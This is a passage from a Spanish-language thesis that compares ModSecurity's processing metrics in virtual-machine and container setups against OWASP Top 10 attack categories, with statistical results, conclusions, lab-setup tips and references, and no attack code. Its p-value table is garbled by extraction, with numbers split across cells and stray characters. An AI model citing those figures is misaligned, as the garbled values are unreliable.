

Nota: Figura elaborada por el autor, (Reyes, 2024).

Métricas del procesamiento de solicitudes de las soluciones WAF para la categoría "A-06:2021 - Componentes vulnerables y desactualizados"



Nota: Figura elaborada por el autor, (Reyes, 2024).

### Figura 4.10

Métricas del procesamiento de solicitudes de las soluciones WAF para la categoría "A-07:2021 - Fallas de identificación y autenticación"



Nota: Figura elaborada por el autor, (Reyes, 2024).

Métricas del procesamiento de solicitudes de las soluciones WAF para la categoría "A-08:2021 - Fallas en el software y en la integridad de los datos"



Nota: Figura elaborada por el autor, (Reyes, 2024).

### Figura 4.12

Métricas del procesamiento de solicitudes de las soluciones WAF para la categoría "A-09:2021 - Fallas en el registro y monitoreo"



Nota: Figura elaborada por el autor, (Reyes, 2024).

Métricas del procesamiento de solicitudes de las soluciones WAF para la categoría "A-10:2021 - Falsificación de solicitudes del lado del servidor"



Nota: Figura elaborada por el autor, (Reyes, 2024).

De acuerdo con los datos presentados en la Tabla 4.6, se derivan tres casos de análisis resumidos de la siguiente manera:

- El caso A, de las celdas resaltadas en color amarillo, indica que el valor p de la prueba de Levene es menor que el nivel de significancia de 0.05, lo que se traduce en que la varianza de los grupos analizados es significativamente diferente, o lo que es lo mismo, no son homogéneas. Esto provoca que para el análisis de las medias en los dos escenarios se deba aplicar una prueba estadística más robusta que no asuma que las varianzas no son significativamente diferentes. La prueba idónea para esto es la t-Welch.
- El caso B, de las celdas resaltadas en color azul, indica que el valor p de las pruebas utilizadas para evaluar las medias de las variables del parámetro "Stopwatch" para los dos escenarios, t-estándar y t-Welch, es mayor que el nivel de significancia de 0.05, lo que se traduce en que no hay una diferencia significativa entre las medias de los grupos analizados. Este resultado de la prueba estadística imposibilita la elección de un ambiente u otro de la solución WAF implementada en quince de los treinta y seis posibles contextos.

### Tabla 4.6

Resultados de los valores p del análisis estadístico de las variables p1, p2, p5 y sr. (Escenarios para análisis: (A) color amarillo; (B) color azul; (C) color verde)

| Categoría<br>OWASP | Prueba       | P1                      |                         | P2                           |                       | P5                     |                       | SR                      |                       |  |     |
|--------------------|--------------|-------------------------|-------------------------|------------------------------|-----------------------|------------------------|-----------------------|-------------------------|-----------------------|--|-----|
| Top 10             | estadística  | $MV^1$                  | Docker                  | MV                           | Docker                | MV                     | Docker                | MV                      | Docker                |  |     |
|                    | Levene       | 0.                      | 9690                    | 0.                           | 5451                  | 0.                     | 0628                  | 0.                      | 9826                  |  |     |
| A02:2021           | t - estándar | 0.0088 <sup>(C)</sup>   |                         | 0.0                          | 0.0034 <sup>(C)</sup> |                        | 0.0162 <sup>(C)</sup> |                         | 0.0065 <sup>(C)</sup> |  |     |
|                    | t - Welch    | 1                       | N/A                     | N/A                          |                       | N/A                    |                       | 1                       | N/A                   |  |     |
|                    | Levene       | 0.                      | 9868                    | 0.7655                       |                       | 0.3933                 |                       | 0.6289                  |                       |  |     |
| A03:2021           | t - estándar | 0.0                     | 968 <sup>(B)</sup>      | 0.0                          | 0.0029 <sup>(C)</sup> |                        | 0.1298 <sup>(B)</sup> |                         | 0.1832 <sup>(B)</sup> |  |     |
|                    | t - Welch    | 1                       | N/A                     | 1                            | N/A                   | ]                      | N/A                   | 1                       | N/A                   |  |     |
|                    | Levene       | 0.0                     | 368 <sup>(A)</sup>      | 0.6180                       |                       | 0.                     | 7406                  | 0.                      | 3239                  |  |     |
| A04:2021           | t - estándar | I                       | N/A                     | 6.45                         | e-05 <sup>(C)</sup>   | 8.88                   | 8e-04 <sup>(C)</sup>  | 0.1                     | 448 <sup>(B)</sup>    |  |     |
|                    | t - Welch    | 1.99                    | 9e-04 <sup>(C)</sup>    | ľ                            | N/A                   | ]                      | N/A                   | l                       | N/A                   |  |     |
|                    | Levene       | 0.1924                  |                         | 0.1008                       |                       | 0.0626                 |                       | 0.0440 <sup>(A)</sup>   |                       |  |     |
| A05:2021           | t - estándar | 0.1459 <sup>(B)</sup>   |                         | 0.3844 <sup>(B)</sup>        |                       | 0.2819 <sup>(B)</sup>  |                       | N/A                     |                       |  |     |
|                    | t - Welch    | N/A                     |                         | N/A                          |                       | N/A                    |                       | 7.58                    | Be-07 <sup>(C)</sup>  |  |     |
|                    | Levene       | 0.                      | 0.2537                  |                              | 0.1526                |                        | 0.1612                |                         | 5456                  |  |     |
| A06:2021           | t - estándar | 0.0429 <sup>(C)</sup>   |                         | 0.0429 <sup>(C)</sup>        |                       | 0.0                    | 0.0161 <sup>(C)</sup> |                         | 269 <sup>(B)</sup>    |  |     |
|                    | t - Welch    | 1                       | N/A                     | N/A                          |                       | N/A                    |                       | l                       | N/A                   |  |     |
|                    | Levene       | 7.03e-03 <sup>(A)</sup> |                         | 0.0605                       |                       | 0.04461 <sup>(A)</sup> |                       | 0.                      | 5066                  |  |     |
| A07:2021           | t - estándar | 1                       | N/A                     | 0.0                          | 0.0576 <sup>(B)</sup> |                        | N/A                   |                         | 067 <sup>(C)</sup>    |  |     |
|                    | t - Welch    | 0.0                     | 028 <sup>(C)</sup>      | l                            | N/A                   | 0.0                    | )372 <sup>(C)</sup>   | N/A                     |                       |  |     |
|                    | Levene       | 0.                      | 6472                    | 0.0460 <sup>(A)</sup> 0.3592 |                       | 0.0                    | 209 <sup>(A)</sup>    |                         |                       |  |     |
| A08:2021           | t - estándar | 2.14                    | 2.14e-05 <sup>(C)</sup> |                              | N/A                   |                        | 0.2938 <sup>(B)</sup> |                         | N/A                   |  |     |
|                    | t - Welch    | 1                       | N/A                     | 0.5                          | 331 <sup>(B)</sup>    | N/A                    |                       | 5.45e-09 <sup>(C)</sup> |                       |  |     |
|                    | Levene       | 0.                      | 8970                    | 0.0                          | 0.0413 <sup>(A)</sup> |                        | 8123                  | 0.0                     | 418 <sup>(A)</sup>    |  |     |
| A09:2021           | t - estándar | 0.2                     | 2165 <sup>(B)</sup>     | N/A                          |                       | N/A                    |                       | 0.9                     | 0.9215 <sup>(B)</sup> |  | N/A |
| -                  | t - Welch    | N/A                     |                         | 0.0015 <sup>(C)</sup>        |                       | ]                      | N/A                   | 1.81e-05 <sup>(C)</sup> |                       |  |     |
|                    | Levene       | 0.2934                  |                         | 0.1494 0.2578                |                       | 2578                   | 0.                    | 2582                    |                       |  |     |
| A10:2021           | t - estándar | 0.9                     | 018 <sup>(B)</sup>      | 0.1                          | 119 <sup>(B)</sup>    | 0.0                    | 0201 <sup>(C)</sup>   | 0.0                     | 164 <sup>(C)</sup>    |  |     |
|                    | t - Welch    | 1                       | N/A                     | l                            | N/A N/A               |                        | N/A                   |                         |                       |  |     |

• El caso C, de las celdas resaltadas en color verde, indica que el valor p de las pruebas utilizadas para evaluar las medias de las variables del parámetro "Stopwatch" para los dos escenarios, t-estándar y t-Welch, es menor que el nivel de significancia de 0.05, lo que se traduce en que hay una diferencia significativa entre las medias de los grupos. Este resultado de la prueba estadística, en conjunto con los valores numéricos de las medias presentados

<sup>&</sup>lt;sup>1</sup> VM es el acrónimo de *Virtual Machine*, tecnología que permite la creación de un entorno de computación virtualizado dentro de un sistema operativo físico.

desde la Figura 4.5 hasta la Figura 4.13, permite determinar en qué contextos un ambiente es mejor que el otro para la solución WAF implementada. Esto ocurre en veinte y uno de los treinta y seis posibles contextos.

### CAPÍTULO V CONCLUSIONES Y RECOMENDACIONES

### 5.1 Conclusiones

En el presente proyecto, un laboratorio de pruebas para soluciones WAF *open source* que operan en escenarios de máquinas virtuales y contenedores, fue implementado. La finalidad de este laboratorio fue evaluar la eficacia de las dos soluciones mediante una comparación cuantitativa y un análisis estadístico de variables de procesamiento resultantes de ejecutar vectores de ataques para explotar las vulnerabilidades reportadas por OWASP Top 10 en su versión 2021.

Para la caracterización de soluciones WAF *open source*, que operan en ambientes de máquinas virtuales y contenedores, se consideró varias soluciones incluyendo ModSecurity, Coraza WAF, NAXIS, Shadow Daemon y WebKnight. Después del análisis pormenorizado de las características de los WAFs, se elaboró una matriz de decisión basada en criterios como el licenciamiento, la documentación disponible, el mantenimiento por parte de la comunidad, los servidores web sobre los que la solución WAF trabaja, la cuota de mercado de sitios activos a nivel mundial, la integración con otros activos de seguridad en la red y el código fuente oficial para los escenarios de esta investigación. Esta matriz de decisión fue la partida del análisis de toma de decisiones multicriterio que contempló el método TOPSIS para la toma de decisión. El análisis de toma de decisiones multicriterio arrojó que ModSecurity es la mejor solución WAF *open source* para la implementación del laboratorio de pruebas.

Utilizando el hipervisor VirtualBox se implementó el laboratorio de pruebas, objeto de esta investigación. Dicho laboratorio contempla máquinas cliente, máquina con Kali-Linux para pruebas de penetración, servidor DHCP para asignación dinámica de direccionamiento IP, soluciones WAF para los ambientes de máquinas virtuales y contenedores, y servidores web vulnerables descargados de la plataforma VulnHub. Los WAF puestos a prueba en el laboratorio trabajaron como proxy inverso con la modalidad de seguridad negativa para cotejar las solicitudes contra el conjunto de reglas CRS (*Core Rule Set*) de OWASP.

De la comparación de los resultados de las pruebas realizadas se desprende que ModSecurity, en ambos escenarios evaluados, demostró ser eficaz para nueve de las diez categorías contempladas en el *framework* OWASP Top 10. Para la primera categoría "A01:2021 Pérdida de control de acceso" no fue eficaz debido a que se requiere la implementación de reglas personalizadas que se ajusten a la funcionalidad de acceso de cada aplicativo web específico.

Del análisis estadístico de las variables de procesamiento p1, p2, p5 y sr del parámetro "Stopwatch" que ModSecurity registró para los vectores de ataque de las nueve categorías del OWASP Top 10, donde demostró ser eficaz, se concluye que en el 41.6% de los casos las dos soluciones tienen una media de procesamiento estadísticamente similar. Así mismo, en el 36.1% de los casos la media de procesamiento de la solución en ambiente de contenedor es mayor que la media de procesamiento de la solución en ambiente de máquina virtual. Finalmente, en el 22.3% de los casos la media de procesamiento de la solución en ambiente de máquina virtual es mayor que la media de procesamiento de la solución en ambiente de contenedor.

Los resultados obtenidos, así como el marco metodológico presentado, muestran una conceptualización fundamental para la implementación de WAFs *open source* y puede ser eventualmente puesto en producción en empresas conscientes de la importancia de la seguridad informática, pero con la limitación presupuestaria para implementaciones comerciales.

### **5.2 Recomendaciones**

Al realizar la instalación y puesta en marcha de ModSecurity en los escenarios de máquinas virtuales y contenedores, es recomendable asegurarse de que las configuraciones en el archivo .conf sean similares línea por línea. Esto es importante para evitar sobre procesamiento en las peticiones hacia el servidor, lo que podría resultar en datos incorrectos en las variables del parámetro "Stopwatch" que se utilizaron en el análisis estadístico.

Si se tiene el inconveniente de que el archivo de registros de auditoría de ModSecurity está siempre vacío y no se almacena la información relevante de los ataques realizados en contra del servidor web vulnerable, se recomienda modificar la línea SecAuditLog /var/log/modsec\_audit.log en el archivo de configuración de ModSecurity para modificar la ruta destino.

Si al ejecutar un vector de ataque se registran los *logs* de auditoría de ModSecurity, pero no se bloquea la petición del lado del cliente, a pesar de que el modo de solo detección esté deshabilitado, se recomienda realizar una copia de las páginas HTML de error predeterminadas del servidor web Apache en la ruta específica donde se instaló ModSecurity. Además, si se desea presentar páginas de error personalizadas, los códigos HTML deben estar cargados en esta ruta de sistema.

Si al integrar los servidores web vulnerables en el laboratorio de pruebas, éstos no reciben dirección IP mediante DHCP, se recomienda modificar los archivos de configuración de la interface de red de la máquina virtual, de tal manera que exista una concordancia con el nombre de la interface de red que entrega el comando ifconfig.

La culminación de este trabajo no marca el final de la investigación acerca de los WAFs *open source*, por el contrario, abre nuevas oportunidades y líneas de investigación en esta área. Por ejemplo, el concepto de comparar la eficacia de una solución WAF en dos escenarios de operación, abordado en este trabajo, puede extenderse a una comparación más amplia de soluciones WAF. Esto permitirá obtener métricas de procesamiento, como solicitudes por segundo, y métricas de sobre carga en el hardware, como memoria y CPU, para escenarios de alto flujo de tráfico. Se recomienda considerar la solución Coraza WAF, que al término de este proyecto está siendo desarrollada con una alta aceptación y colaboración por parte de la comunidad *open source*.
#### REFERENCIAS

- Abraham, A., Dutta, P., Kumar, J., Abhishek, M., & Dutta, S. (2018). Emerging and Information in Data Mining Technologies Security. In *Proceedings of IEMIS* ... (Vol. 3). https://link.springer.com/book/10.1007/978-981-13-1501-5
- AcEb0mb3R. (2018, February 28). BlackMarket: 1. https://www.vulnhub.com/entry/blackmarket-1,223/
- Acunetix. (2021). *Web Vulnerability Report*. https://www.acunetix.com/white-papers/acunetix-web-application-vulnerability-report-2021/#what-is-a-vulnerability
- Alagoz, M., Tok, M. S., & Bicakci, K. (2021). Exploring and Improving the Usability of ModSecurity Web Application Firewall. 14th International Conference on Information Security and Cryptology, ISCTURKEY 2021 - Proceedings, December, 51–56. https://doi.org/10.1109/ISCTURKEY53027.2021.9654294
- Alqurashi, J. (2021, June 18). *DarkHole: 1*. https://www.vulnhub.com/entry/darkhole-1,724/
- Applebaum, S., Gaber, T., & Ahmed, A. (2021). Signature-based and Machine-Learning-based Web Application Firewalls: A Short Survey. *Procedia CIRP*, 189(2019), 359–367. https://doi.org/10.1016/j.procs.2021.05.105
- AQTRONiX. (2019, December 12). WebKnight. https://www.aqtronix.com/?PageID=99
- B-SECURE. (2022). *Firewall de Aplicaciones Web WAF*. https://www.b-secure.co/estrategias/aplicaciones/firewall-aplicaciones-web
- Bawariya, A., & Kumar, A. (2021, May 24). Venom: 1. https://www.vulnhub.com/entry/venom-1,701/
- Betarte, G., Gimenez, E., Martinez, R., & Pardo, A. (2018). Improving Web Application Firewalls through Anomaly Detection. *Proceedings - 17th IEEE International Conference on Machine Learning and Applications, ICMLA 2018*, 779–784. https://doi.org/10.1109/ICMLA.2018.00124
- Chen, X., Shen, Q., Cheng, P., Xiong, Y., & Wu, Z. (2022). RuleCache: Accelerating Web Application Firewalls by On-line Learning Traffic Patterns. *Proceedings -IEEE International Conference on Web Services, ICWS* 2022, 229–239. https://doi.org/10.1109/ICWS55610.2022.00044
- Cisco. (2020). Cisco Annual Internet Report (2018-2023). *Computer Fraud & Security*, 2020(3), 4–4.
- Clincy, V., & Shahriar, H. (2018). Web Application Firewall: Network Security Models and Configuration. https://doi.org/10.1109/COMPSAC.2018.00144

- *Constitución de la República del Ecuador.* (2008). https://www.asambleanacional.gob.ec/sites/default/files/documents/old/constitucio n\_de\_bolsillo.pdf
- Core Rule Set Documentation. (2023). ENGINE AND INTEGRATION OPTIONS. https://coreruleset.org/docs/deployment/engine\_integration\_options/
- Díaz, S., & Ramírez, D. (2018). *Firewall de Aplicación Web Parte II*. Universidad Nacional Autónoma de México - Revista Seguridad. https://revista.seguridad.unam.mx/numero-17/firewall-de-aplicación-web-parte-ii
- Folini, C., & Ristić, I. (2021). *ModSecurity Handbook*. https://www.feistyduck.com/library/modsecurity-handbook-2ed-free/online/
- Ghanbari, Z., Rahmani, Y., Ghaffarian, H., & Ahmadzadegan, M. H. (2016). Comparative approach to web application firewalls. *Conference Proceedings of* 2015 2nd International Conference on Knowledge-Based Engineering and Innovation, KBEI 2015, 808–812. https://doi.org/10.1109/KBEI.2015.7436148
- Hacking Articles. (2020, June 4). HA: Natraj. https://www.vulnhub.com/entry/ha-natraj,489/
- Harish Kumar, J., & Godwin Ponsam, J. (2023). Securing Web Application using Web Application Firewall (WAF) and Machine Learning. 2023 1st International Conference on Advances in Electrical, Electronics and Computational Intelligence, ICAEECI 2023, 1–8. https://doi.org/10.1109/ICAEECI58247.2023.10370872
- Hernández, R., Fernández, C., & Baptista, P. (2014). *Metodología de la Investigación* (6ta ed.). McGRAW-HILL. https://www.uca.ac.cr/wpcontent/uploads/2017/10/Investigacion.pdf
- ISO/IEC 27001. (2022). ISO/IEC 27001. https://www.normas-iso.com/iso-27001/
- LinuxLinks. (2023, July 8). *Shadow Daemon Modular Web Application Firewall*. https://www.linuxlinks.com/shadow-daemon-modular-web-application-firewall/
- Magnus, M. (2009). ModSecurity 2.5 (Issue November). Packt Publishing Ltd.
- Mansoor R. (2021, April 29). *HarryPotter: Nagini*. https://www.vulnhub.com/entry/harrypotter-nagini,689/
- mindsflee. (2020, December 6). *Inferno: 1.1.* https://www.vulnhub.com/entry/inferno-11,603/
- Mukhtar, B., & Azer, M. (2020). Evaluating the Modsecurity Web Application Firewall Against SQL Injection Attacks. https://ieeexplore.ieee.org/document/9334626
- Muzaki, R. A., Briliyant, O. C., Hasditama, M. A., & Ritchi, H. (2020). Improving Security of Web-Based Application Using ModSecurity and Reverse Proxy in Web Application Firewall. 2020 International Workshop on Big Data and Information Security, IWBIS 2020, 85–90. https://doi.org/10.1109/IWBIS50925.2020.9255601

- Netcraft. (2024, February). *Web Server Survey*. https://www.netcraft.com/blog/february-2024-web-server-survey/
- onurturali. (2021, September 25). ICA: 1. https://www.vulnhub.com/entry/ica-1,748/
- Oracle. (2023). ¿Qué es un WAF? Definición de un Web Application Firewall / Oracle España. https://www.oracle.com/es/database/security/que-es-un-waf.html
- owasp-modsecurity. (2022, September 1). *Reference Manual (v2.x) Processing Phases*. https://github.com/owasp-modsecurity/ModSecurity/wiki/Reference-Manual-(v2.x)-Processing-Phases
- OWASP Foundation. (2021a). About the OWASP Foundation. https://owasp.org/about/#
- OWASP Foundation. (2021b). OWASP Top 10:2021. https://owasp.org/Top10/
- OWASP Foundation. (2022). Web Application Firewall. https://owasp.org/www-community/Web\_Application\_Firewall
- Pałka, D., & Zachara, M. (2011). Learning web application firewall Benefits and caveats. Lecture Notes in Computer Science (Including Subseries Lecture Notes in Artificial Intelligence and Lecture Notes in Bioinformatics), 6908 LNCS, 295–308. https://doi.org/10.1007/978-3-642-23300-5\_23
- plesk. (2023). *Firewall para aplicaciones web (ModSecurity)*. https://docs.plesk.com/es-ES/obsidian/administrator-guide/administración-del-servidor/firewall-para-aplicaciones-web-modsecurity.73383/
